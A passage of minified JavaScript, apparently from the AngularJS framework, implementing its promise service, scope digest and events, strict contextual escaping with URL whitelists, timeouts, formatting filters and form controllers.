c.pending&&(c.processScheduled=!0,b(function(){var b,d,e;e=c.pending;c.processScheduled=!1;c.pending=u;for(var f=0,g=e.length;f<g;++f){d=e[f][0];b=e[f][c.status];try{F(b)?d.resolve(b(c.value)):1===c.status?d.resolve(c.value):d.reject(c.value)}catch(h){d.reject(h),a(h)}}}))}function g(){this.promise=new d;this.resolve=e(this,this.resolve);this.reject=e(this,this.reject);this.notify=e(this,this.notify)}var h=z("$q",TypeError);d.prototype={then:function(a,b,c){var d=new g;this.$$state.pending=this.$$state.pending||
[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&f(this.$$state);return d.promise},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return l(b,!0,a)},function(b){return l(b,!1,a)},b)}};g.prototype={resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(h("qcycle",a)):this.$$resolve(a))},$$resolve:function(b){var d,e;e=c(this,this.$$resolve,this.$$reject);try{if(K(b)||F(b))d=b&&b.then;F(d)?(this.promise.$$state.status=
-1,d.call(b,e[0],e[1],this.notify)):(this.promise.$$state.value=b,this.promise.$$state.status=1,f(this.promise.$$state))}catch(g){e[1](g),a(g)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a;this.promise.$$state.status=2;f(this.promise.$$state)},notify:function(c){var d=this.promise.$$state.pending;0>=this.promise.$$state.status&&d&&d.length&&b(function(){for(var b,e,f=0,g=d.length;f<g;f++){e=d[f][0];b=d[f][3];try{e.notify(F(b)?
b(c):c)}catch(h){a(h)}}})}};var k=function(a,b){var c=new g;b?c.resolve(a):c.reject(a);return c.promise},l=function(a,b,c){var d=null;try{F(c)&&(d=c())}catch(e){return k(e,!1)}return d&&F(d.then)?d.then(function(){return k(a,b)},function(a){return k(a,!1)}):k(a,b)},m=function(a,b,c,d){var e=new g;e.resolve(a);return e.promise.then(b,c,d)},p=function t(a){if(!F(a))throw h("norslvr",a);if(!(this instanceof t))return new t(a);var b=new g;a(function(a){b.resolve(a)},function(a){b.reject(a)});return b.promise};
p.defer=function(){return new g};p.reject=function(a){var b=new g;b.reject(a);return b.promise};p.when=m;p.all=function(a){var b=new g,c=0,d=D(a)?[]:{};r(a,function(a,e){c++;m(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise};return p}function Xe(){this.$get=["$window","$timeout",function(b,a){var c=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame,d=b.cancelAnimationFrame||
b.webkitCancelAnimationFrame||b.mozCancelAnimationFrame||b.webkitCancelRequestAnimationFrame,e=!!c,f=e?function(a){var b=c(a);return function(){d(b)}}:function(b){var c=a(b,16.66,!1);return function(){a.cancel(c)}};f.supported=e;return f}]}function Me(){var b=10,a=z("$rootScope"),c=null,d=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,f,g,h){function k(){this.$id=++kb;this.$$phase=this.$parent=this.$$watchers=
this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$isolateBindings=null}function l(b){if(q.$$phase)throw a("inprog",q.$$phase);q.$$phase=b}function m(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function p(){}function s(){for(;v.length;)try{v.shift()()}catch(a){f(a)}d=null}function t(){null===d&&(d=h.defer(function(){q.$apply(s)}))}
k.prototype={constructor:k,$new:function(a,b){function c(){d.$$destroyed=!0}var d;b=b||this;a?(d=new k,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=function(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$id=++kb;this.$$ChildScope=null},this.$$ChildScope.prototype=this),d=new this.$$ChildScope);d.$parent=b;d.$$prevSibling=b.$$childTail;b.$$childHead?(b.$$childTail.$$nextSibling=d,b.$$childTail=d):b.$$childHead=
b.$$childTail=d;(a||b!=this)&&d.$on("$destroy",c);return d},$watch:function(a,b,d){var e=g(a);if(e.$$watchDelegate)return e.$$watchDelegate(this,b,d,e);var f=this.$$watchers,h={fn:b,last:p,get:e,exp:a,eq:!!d};c=null;F(b)||(h.fn=x);f||(f=this.$$watchers=[]);f.unshift(h);return function(){Va(f,h);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=
!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});r(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!G(e)){if(K(e))if(Ra(e))for(f!==p&&(f=p,n=f.length=0,l++),a=e.length,n!==a&&(l++,f.length=n=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==s&&(f=s={},n=0,l++);a=0;for(b in e)e.hasOwnProperty(b)&&
(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(n++,f[b]=g,l++));if(n>a)for(b in l++,f)e.hasOwnProperty(b)||(n--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=g(a,c),p=[],s={},q=!0,n=0;return this.$watch(m,function(){q?(q=!1,b(e,e,d)):b(e,h,d);if(k)if(K(e))if(Ra(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)Jb.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var e,g,k,m,t,v,r=b,L,u=[],y,Q;l("$digest");
h.$$checkUrlChange();this===q&&null!==d&&(h.defer.cancel(d),s());c=null;do{v=!1;for(L=this;N.length;){try{Q=N.shift(),Q.scope.$eval(Q.expression)}catch(z){f(z)}c=null}a:do{if(m=L.$$watchers)for(t=m.length;t--;)try{if(e=m[t])if((g=e.get(L))!==(k=e.last)&&!(e.eq?pa(g,k):"number"===typeof g&&"number"===typeof k&&isNaN(g)&&isNaN(k)))v=!0,c=e,e.last=e.eq?Ca(g,null):g,e.fn(g,k===p?g:k,L),5>r&&(y=4-r,u[y]||(u[y]=[]),u[y].push({msg:F(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:g,oldVal:k}));
else if(e===c){v=!1;break a}}catch(A){f(A)}if(!(m=L.$$childHead||L!==this&&L.$$nextSibling))for(;L!==this&&!(m=L.$$nextSibling);)L=L.$parent}while(L=m);if((v||N.length)&&!r--)throw q.$$phase=null,a("infdig",b,u);}while(v||N.length);for(q.$$phase=null;n.length;)try{n.shift()()}catch(da){f(da)}},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;if(this!==q){for(var b in this.$$listenerCount)m(this,this.$$listenerCount[b],b);a.$$childHead==this&&
(a.$$childHead=this.$$nextSibling);a.$$childTail==this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=x;this.$on=this.$watch=this.$watchGroup=function(){return x};this.$$listeners={};this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=
null}}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a){q.$$phase||N.length||h.defer(function(){N.length&&q.$digest()});N.push({scope:this,expression:a})},$$postDigest:function(a){n.push(a)},$apply:function(a){try{return l("$apply"),this.$eval(a)}catch(b){f(b)}finally{q.$$phase=null;try{q.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&v.push(b);t()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);
var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,m(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=Xa([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(p){f(p)}else d.splice(l,
1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=Xa([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&
c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var q=new k,N=q.$$asyncQueue=[],n=q.$$postDigestQueue=[],v=q.$$applyAsyncQueue=[];return q}]}function Pd(){var b=/^\s*(https?|ftp|mailto|tel|file):/,a=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(a){return y(a)?(b=a,this):b};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a=b,this):a};this.$get=function(){return function(c,d){var e=d?a:b,f;f=Aa(c).href;
return""===f||f.match(e)?c:"unsafe:"+f}}}function zf(b){if("self"===b)return b;if(I(b)){if(-1<b.indexOf("***"))throw Ba("iwcard",b);b=dd(b).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return new RegExp("^"+b+"$")}if(lb(b))return new RegExp("^"+b.source+"$");throw Ba("imatcher");}function ed(b){var a=[];y(b)&&r(b,function(b){a.push(zf(b))});return a}function Qe(){this.SCE_CONTEXTS=ma;var b=["self"],a=[];this.resourceUrlWhitelist=function(a){arguments.length&&(b=ed(a));return b};this.resourceUrlBlacklist=
function(b){arguments.length&&(a=ed(b));return a};this.$get=["$injector",function(c){function d(a,b){return"self"===a?Wc(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw Ba("unsafe");};c.has("$sanitize")&&(f=c.get("$sanitize"));var g=e(),h={};h[ma.HTML]=
e(g);h[ma.CSS]=e(g);h[ma.URL]=e(g);h[ma.JS]=e(g);h[ma.RESOURCE_URL]=e(h[ma.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw Ba("icontext",a,b);if(null===b||b===u||""===b)return b;if("string"!==typeof b)throw Ba("itype",a);return new c(b)},getTrusted:function(c,e){if(null===e||e===u||""===e)return e;var g=h.hasOwnProperty(c)?h[c]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(c===ma.RESOURCE_URL){var g=Aa(e.toString()),p,s,t=!1;p=0;for(s=b.length;p<s;p++)if(d(b[p],
g)){t=!0;break}if(t)for(p=0,s=a.length;p<s;p++)if(d(a[p],g)){t=!1;break}if(t)return e;throw Ba("insecurl",e.toString());}if(c===ma.HTML)return f(e);throw Ba("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Pe(){var b=!0;this.enabled=function(a){arguments.length&&(b=!!a);return b};this.$get=["$parse","$sceDelegate",function(a,c){if(b&&8>Ha)throw Ba("iequirks");var d=ua(ma);d.isEnabled=function(){return b};d.trustAs=c.trustAs;d.getTrusted=c.getTrusted;d.valueOf=
c.valueOf;b||(d.trustAs=d.getTrusted=function(a,b){return b},d.valueOf=oa);d.parseAs=function(b,c){var e=a(c);return e.literal&&e.constant?e:a(c,function(a){return d.getTrusted(b,a)})};var e=d.parseAs,f=d.getTrusted,g=d.trustAs;r(ma,function(a,b){var c=R(b);d[bb("parse_as_"+c)]=function(b){return e(a,b)};d[bb("get_trusted_"+c)]=function(b){return f(a,b)};d[bb("trust_as_"+c)]=function(b){return g(a,b)}});return d}]}function Re(){this.$get=["$window","$document",function(b,a){var c={},d=$((/android (\d+)/.exec(R((b.navigator||
{}).userAgent))||[])[1]),e=/Boxee/i.test((b.navigator||{}).userAgent),f=a[0]||{},g,h=/^(Moz|webkit|ms)(?=[A-Z])/,k=f.body&&f.body.style,l=!1,m=!1;if(k){for(var p in k)if(l=h.exec(p)){g=l[0];g=g.substr(0,1).toUpperCase()+g.substr(1);break}g||(g="WebkitOpacity"in k&&"webkit");l=!!("transition"in k||g+"Transition"in k);m=!!("animation"in k||g+"Animation"in k);!d||l&&m||(l=I(f.body.style.webkitTransition),m=I(f.body.style.webkitAnimation))}return{history:!(!b.history||!b.history.pushState||4>d||e),hasEvent:function(a){if("input"==
a&&9==Ha)return!1;if(G(c[a])){var b=f.createElement("div");c[a]="on"+a in b}return c[a]},csp:$a(),vendorPrefix:g,transitions:l,animations:m,android:d}}]}function Te(){this.$get=["$templateCache","$http","$q",function(b,a,c){function d(e,f){d.totalPendingRequests++;var g=a.defaults&&a.defaults.transformResponse;if(D(g))for(var h=g,g=[],k=0;k<h.length;++k){var l=h[k];l!==Yb&&g.push(l)}else g===Yb&&(g=null);return a.get(e,{cache:b,transformResponse:g}).then(function(a){a=a.data;d.totalPendingRequests--;
b.put(e,a);return a},function(){d.totalPendingRequests--;if(!f)throw ka("tpload",e);return c.reject()})}d.totalPendingRequests=0;return d}]}function Ue(){this.$get=["$rootScope","$browser","$location",function(b,a,c){return{findBindings:function(a,b,c){a=a.getElementsByClassName("ng-binding");var g=[];r(a,function(a){var d=ha.element(a).data("$binding");d&&r(d,function(d){c?(new RegExp("(^|\\s)"+dd(b)+"(\\s|\\||$)")).test(d)&&g.push(a):-1!=d.indexOf(b)&&g.push(a)})});return g},findModels:function(a,
b,c){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(c?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return c.url()},setLocation:function(a){a!==c.url()&&(c.url(a),b.$digest())},whenStable:function(b){a.notifyWhenNoOutstandingRequests(b)}}}]}function Ve(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(b,a,c,d,e){function f(f,k,l){var m=y(l)&&!l,p=(m?d:c).defer(),s=p.promise;k=a.defer(function(){try{p.resolve(f())}catch(a){p.reject(a),
e(a)}finally{delete g[s.$$timeoutId]}m||b.$apply()},k);s.$$timeoutId=k;g[k]=p;return s}var g={};f.cancel=function(b){return b&&b.$$timeoutId in g?(g[b.$$timeoutId].reject("canceled"),delete g[b.$$timeoutId],a.defer.cancel(b.$$timeoutId)):!1};return f}]}function Aa(b){Ha&&(Y.setAttribute("href",b),b=Y.href);Y.setAttribute("href",b);return{href:Y.href,protocol:Y.protocol?Y.protocol.replace(/:$/,""):"",host:Y.host,search:Y.search?Y.search.replace(/^\?/,""):"",hash:Y.hash?Y.hash.replace(/^#/,""):"",hostname:Y.hostname,
port:Y.port,pathname:"/"===Y.pathname.charAt(0)?Y.pathname:"/"+Y.pathname}}function Wc(b){b=I(b)?Aa(b):b;return b.protocol===fd.protocol&&b.host===fd.host}function We(){this.$get=ca(U)}function Bc(b){function a(c,d){if(K(c)){var e={};r(c,function(b,c){e[c]=a(c,b)});return e}return b.factory(c+"Filter",d)}this.register=a;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];a("currency",gd);a("date",hd);a("filter",Af);a("json",Bf);a("limitTo",Cf);a("lowercase",Df);a("number",
id);a("orderBy",jd);a("uppercase",Ef)}function Af(){return function(b,a,c){if(!D(b))return b;var d=typeof c,e=[];e.check=function(a,b){for(var c=0;c<e.length;c++)if(!e[c](a,b))return!1;return!0};"function"!==d&&(c="boolean"===d&&c?function(a,b){return ha.equals(a,b)}:function(a,b){if(a&&b&&"object"===typeof a&&"object"===typeof b){for(var d in a)if("$"!==d.charAt(0)&&Jb.call(a,d)&&c(a[d],b[d]))return!0;return!1}b=(""+b).toLowerCase();return-1<(""+a).toLowerCase().indexOf(b)});var f=function(a,b){if("string"===
typeof b&&"!"===b.charAt(0))return!f(a,b.substr(1));switch(typeof a){case "boolean":case "number":case "string":return c(a,b);case "object":switch(typeof b){case "object":return c(a,b);default:for(var d in a)if("$"!==d.charAt(0)&&f(a[d],b))return!0}return!1;case "array":for(d=0;d<a.length;d++)if(f(a[d],b))return!0;return!1;default:return!1}};switch(typeof a){case "boolean":case "number":case "string":a={$:a};case "object":for(var g in a)(function(b){"undefined"!==typeof a[b]&&e.push(function(c){return f("$"==
b?c:c&&c[b],a[b])})})(g);break;case "function":e.push(a);break;default:return b}d=[];for(g=0;g<b.length;g++){var h=b[g];e.check(h,g)&&d.push(h)}return d}}function gd(b){var a=b.NUMBER_FORMATS;return function(b,d,e){G(d)&&(d=a.CURRENCY_SYM);G(e)&&(e=a.PATTERNS[1].maxFrac);return null==b?b:kd(b,a.PATTERNS[1],a.GROUP_SEP,a.DECIMAL_SEP,e).replace(/\u00A4/g,d)}}function id(b){var a=b.NUMBER_FORMATS;return function(b,d){return null==b?b:kd(b,a.PATTERNS[0],a.GROUP_SEP,a.DECIMAL_SEP,d)}}function kd(b,a,c,
d,e){if(!isFinite(b)||K(b))return"";var f=0>b;b=Math.abs(b);var g=b+"",h="",k=[],l=!1;if(-1!==g.indexOf("e")){var m=g.match(/([\d\.]+)e(-?)(\d+)/);m&&"-"==m[2]&&m[3]>e+1?(g="0",b=0):(h=g,l=!0)}if(l)0<e&&-1<b&&1>b&&(h=b.toFixed(e));else{g=(g.split(ld)[1]||"").length;G(e)&&(e=Math.min(Math.max(a.minFrac,g),a.maxFrac));b=+(Math.round(+(b.toString()+"e"+e)).toString()+"e"+-e);0===b&&(f=!1);b=(""+b).split(ld);g=b[0];b=b[1]||"";var m=0,p=a.lgSize,s=a.gSize;if(g.length>=p+s)for(m=g.length-p,l=0;l<m;l++)0===
(m-l)%s&&0!==l&&(h+=c),h+=g.charAt(l);for(l=m;l<g.length;l++)0===(g.length-l)%p&&0!==l&&(h+=c),h+=g.charAt(l);for(;b.length<e;)b+="0";e&&"0"!==e&&(h+=d+b.substr(0,e))}k.push(f?a.negPre:a.posPre,h,f?a.negSuf:a.posSuf);return k.join("")}function Cb(b,a,c){var d="";0>b&&(d="-",b=-b);for(b=""+b;b.length<a;)b="0"+b;c&&(b=b.substr(b.length-a));return d+b}function Z(b,a,c,d){c=c||0;return function(e){e=e["get"+b]();if(0<c||e>-c)e+=c;0===e&&-12==c&&(e=12);return Cb(e,a,d)}}function Db(b,a){return function(c,
d){var e=c["get"+b](),f=rb(a?"SHORT"+b:b);return d[f][e]}}function md(b){var a=(new Date(b,0,1)).getDay();return new Date(b,0,(4>=a?5:12)-a)}function nd(b){return function(a){var c=md(a.getFullYear());a=+new Date(a.getFullYear(),a.getMonth(),a.getDate()+(4-a.getDay()))-+c;a=1+Math.round(a/6048E5);return Cb(a,b)}}function hd(b){function a(a){var b;if(b=a.match(c)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=$(b[9]+b[10]),g=$(b[9]+b[11]));
h.call(a,$(b[1]),$(b[2])-1,$(b[3]));f=$(b[4]||0)-f;g=$(b[5]||0)-g;h=$(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));k.call(a,f,g,h,b)}return a}var c=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,e,f){var g="",h=[],k,l;e=e||"mediumDate";e=b.DATETIME_FORMATS[e]||e;I(c)&&(c=Ff.test(c)?$(c):a(c));X(c)&&(c=new Date(c));if(!fa(c))return c;for(;e;)(l=Gf.exec(e))?(h=Xa(h,l,1),e=h.pop()):(h.push(e),e=null);f&&"UTC"===f&&(c=
new Date(c.getTime()),c.setMinutes(c.getMinutes()+c.getTimezoneOffset()));r(h,function(a){k=Hf[a];g+=k?k(c,b.DATETIME_FORMATS):a.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Bf(){return function(b){return Za(b,!0)}}function Cf(){return function(b,a){X(b)&&(b=b.toString());if(!D(b)&&!I(b))return b;a=Infinity===Math.abs(Number(a))?Number(a):$(a);if(I(b))return a?0<=a?b.slice(0,a):b.slice(a,b.length):"";var c=[],d,e;a>b.length?a=b.length:a<-b.length&&(a=-b.length);0<a?(d=0,e=a):(d=
b.length+a,e=b.length);for(;d<e;d++)c.push(b[d]);return c}}function jd(b){return function(a,c,d){function e(a,b){return b?function(b,c){return a(c,b)}:a}function f(a,b){var c=typeof a,d=typeof b;return c==d?(fa(a)&&fa(b)&&(a=a.valueOf(),b=b.valueOf()),"string"==c&&(a=a.toLowerCase(),b=b.toLowerCase()),a===b?0:a<b?-1:1):c<d?-1:1}if(!Ra(a))return a;c=D(c)?c:[c];0===c.length&&(c=["+"]);c=c.map(function(a){var c=!1,d=a||oa;if(I(a)){if("+"==a.charAt(0)||"-"==a.charAt(0))c="-"==a.charAt(0),a=a.substring(1);
if(""===a)return e(function(a,b){return f(a,b)},c);d=b(a);if(d.constant){var l=d();return e(function(a,b){return f(a[l],b[l])},c)}}return e(function(a,b){return f(d(a),d(b))},c)});return Ya.call(a).sort(e(function(a,b){for(var d=0;d<c.length;d++){var e=c[d](a,b);if(0!==e)return e}return 0},d))}}function Ia(b){F(b)&&(b={link:b});b.restrict=b.restrict||"AC";return ca(b)}function od(b,a,c,d,e){var f=this,g=[],h=f.$$parentForm=b.parent().controller("form")||Eb;f.$error={};f.$$success={};f.$pending=u;
f.$name=e(a.name||a.ngForm||"")(c);f.$dirty=!1;f.$pristine=!0;f.$valid=!0;f.$invalid=!1;f.$submitted=!1;h.$addControl(f);f.$rollbackViewValue=function(){r(g,function(a){a.$rollbackViewValue()})};f.$commitViewValue=function(){r(g,function(a){a.$commitViewValue()})};f.$addControl=function(a){La(a.$name,"input");g.push(a);a.$name&&(f[a.$name]=a)};f.$$renameControl=function(a,b){var c=a.$name;f[c]===a&&delete f[c];f[b]=a;a.$name=b};f.$removeControl=function(a){a.$name&&f[a.$name]===a&&delete f[a.$name];
r(f.$pending,function(b,c){f.$setValidity(c,null,a)});r(f.$error,function(b,c){f.$setValidity(c,null,a)});Va(g,a)};pd({ctrl:this,$element:b,set:function(a,b,c){var d=a[b];d?-1===d.indexOf(c)&&d.push(c):a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(Va(d,c),0===d.length&&delete a[b])},parentForm:h,$animate:d});f.$setDirty=function(){d.removeClass(b,Qa);d.addClass(b,Fb);f.$dirty=!0;f.$pristine=!1;h.$setDirty()};f.$setPristine=function(){d.setClass(b,Qa,Fb+" ng-submitted");f.$dirty=!1;f.$pristine=!0;
f.$submitted=!1;r(g,function(a){a.$setPristine()})};f.$setUntouched=function(){r(g,function(a){a.$setUntouched()})};f.$setSubmitted=function(){d.addClass(b,"ng-submitted");f.$submitted=!0;h.$setSubmitted()}}function hc(b){b.$formatters.push(function(a){return b.$isEmpty(a)?a:a.toString()})}function gb(b,a,c,d,e,f){var g=a[0].placeholder,h={},k=R(a[0].type);if(!e.android){var l=!1;a.on("compositionstart",function(a){l=!0});a.on("compositionend",function(){l=!1;m()})}var m=function(b){if(!l){var e=
a.val(),f=b&&b.type;Ha&&"input"===(b||h).type&&a[0].placeholder!==g?g=a[0].placeholder:("password"===k||c.ngTrim&&"false"===c.ngTrim||(e=P(e)),(d.$viewValue!==e||""===e&&d.$$hasNativeValidators)&&d.$setViewValue(e,f))}};if(e.hasEvent("input"))a.on("input",m);else{var p,s=function(a){p||(p=f.defer(function(){m(a);p=null}))};a.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||s(a)});if(e.hasEvent("paste"))a.on("paste cut",s)}a.on("change",m);d.$render=function(){a.val(d.$isEmpty(d.$viewValue)?
"":d.$viewValue)}}function Gb(b,a){return function(c,d){var e,f;if(fa(c))return c;if(I(c)){'"'==c.charAt(0)&&'"'==c.charAt(c.length-1)&&(c=c.substring(1,c.length-1));if(If.test(c))return new Date(c);b.lastIndex=0;if(e=b.exec(c))return e.shift(),f=d?{yyyy:d.getFullYear(),MM:d.getMonth()+1,dd:d.getDate(),HH:d.getHours(),mm:d.getMinutes(),ss:d.getSeconds(),sss:d.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},r(e,function(b,c){c<a.length&&(f[a[c]]=+b)}),new Date(f.yyyy,f.MM-1,f.dd,
f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function hb(b,a,c,d){return function(e,f,g,h,k,l,m){function p(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function s(a){return y(a)?fa(a)?a:c(a):u}qd(e,f,g,h);gb(e,f,g,h,k,l);var t=h&&h.$options&&h.$options.timezone,q;h.$$parserName=b;h.$parsers.push(function(b){return h.$isEmpty(b)?null:a.test(b)?(b=c(b,q),"UTC"===t&&b.setMinutes(b.getMinutes()-b.getTimezoneOffset()),b):u});h.$formatters.push(function(a){if(a&&!fa(a))throw Hb("datefmt",a);if(p(a)){if((q=
a)&&"UTC"===t){var b=6E4*q.getTimezoneOffset();q=new Date(q.getTime()+b)}return m("date")(a,d,t)}q=null;return""});if(y(g.min)||g.ngMin){var r;h.$validators.min=function(a){return!p(a)||G(r)||c(a)>=r};g.$observe("min",function(a){r=s(a);h.$validate()})}if(y(g.max)||g.ngMax){var n;h.$validators.max=function(a){return!p(a)||G(n)||c(a)<=n};g.$observe("max",function(a){n=s(a);h.$validate()})}}}function qd(b,a,c,d){(d.$$hasNativeValidators=K(a[0].validity))&&d.$parsers.push(function(b){var c=a.prop("validity")||
{};return c.badInput&&!c.typeMismatch?u:b})}function rd(b,a,c,d,e){if(y(d)){b=b(d);if(!b.constant)throw z("ngModel")("constexpr",c,d);return b(a)}return e}function pd(b){function a(a,b){b&&!f[a]?(l.addClass(e,a),f[a]=!0):!b&&f[a]&&(l.removeClass(e,a),f[a]=!1)}function c(b,c){b=b?"-"+Mb(b,"-"):"";a(ib+b,!0===c);a(sd+b,!1===c)}var d=b.ctrl,e=b.$element,f={},g=b.set,h=b.unset,k=b.parentForm,l=b.$animate;f[sd]=!(f[ib]=e.hasClass(ib));d.$setValidity=function(b,e,f){e===u?(d.$pending||(d.$pending={}),g(d.$pending,
b,f)):(d.$pending&&h(d.$pending,b,f),td(d.$pending)&&(d.$pending=u));Ua(e)?e?(h(d.$error,b,f),g(d.$$success,b,f)):(g(d.$error,b,f),h(d.$$success,b,f)):(h(d.$error,b,f),h(d.$$success,b,f));d.$pending?(a(ud,!0),d.$valid=d.$invalid=u,c("",null)):(a(ud,!1),d.$valid=td(d.$error),d.$invalid=!d.$valid,c("",d.$valid));e=d.$pending&&d.$pending[b]?u:d.$error[b]?!1:d.$$success[b]?!0:null;c(b,e);k.$setValidity(b,e,d)}}function td(b){if(b)for(var a in b)return!1;return!0}function ic(b,a){b="ngClass"+b;return["$animate",
function(c){function d(a,b){var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e==b[m])continue a;c.push(e)}return c}function e(a){if(!D(a)){if(I(a))return a.split(" ");if(K(a)){var b=[];r(a,function(a,c){a&&(b=b.concat(c.split(" ")))});return b}}return a}return{restrict:"AC",link:function(f,g,h){function k(a,b){var c=g.data("$classCounts")||{},d=[];r(a,function(a){if(0<b||c[a])c[a]=(c[a]||0)+b,c[a]===+(0<b)&&d.push(a)});g.data("$classCounts",c);return d.join(" ")}function l(b){if(!0===
a||f.$index%2===a){var l=e(b||[]);if(!m){var t=k(l,1);h.$addClass(t)}else if(!pa(b,m)){var q=e(m),t=d(l,q),l=d(q,l),t=k(t,1),l=k(l,-1);t&&t.length&&c.addClass(g,t);l&&l.length&&c.removeClass(g,l)}}m=ua(b)}var m;f.$watch(h[b],l,!0);h.$observe("class",function(a){l(f.$eval(h[b]))});"ngClass"!==b&&f.$watch("$index",function(c,d){var g=c&1;if(g!==(d&1)){var l=e(f.$eval(h[b]));g===a?(g=k(l,1),h.$addClass(g)):(g=k(l,-1),h.$removeClass(g))}})}}}]}var Jf=/^\/(.+)\/([a-z]*)$/,R=function(b){return I(b)?b.toLowerCase():
